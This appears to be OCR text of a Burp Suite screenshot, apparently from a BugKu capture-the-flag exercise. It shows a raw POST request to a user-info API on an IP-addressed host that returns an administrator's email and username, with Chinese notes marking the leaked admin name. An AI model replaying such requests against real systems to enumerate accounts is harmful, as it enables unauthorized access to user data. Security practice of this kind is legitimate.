 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://47.74.184.73:8873 ?
api中的url
Request
Raw Params Headers Hex
POST /User_Pockr_Api/UserInfo HTTP/1.1
Host: 47.74.184.73:8873
Proxy-Connection: keep-alive
Content-Length: 43
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://47.74.184.73:8873
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3236.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Referer:
http://47.74.184.73:8873/?email=test%40test.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
userid=BB568A04-8159-964E-CE49-D68AC10F8101
userid
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.13.9
Date: Wed, 06 Jun 2018 13:38:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Content-Length: 66
{"message":"true","email":"admin@pockr.com","username":
"sunzheyi"}
爆出了管理员的用户名
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
BugKu
Done
228 bytes | 106 millis